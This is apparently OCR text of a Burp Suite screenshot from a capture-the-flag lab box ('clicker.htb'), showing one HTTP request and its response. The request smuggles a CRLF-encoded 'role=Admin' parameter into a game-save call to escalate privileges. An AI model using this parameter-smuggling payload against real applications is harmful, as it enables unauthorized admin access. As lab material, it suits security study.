 1 × 2 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × 19 × 20 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=9&level=0&role%0D%0A=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=st4pthbkvj74nspbh686jsubkm
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Dec 2023 20:34:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11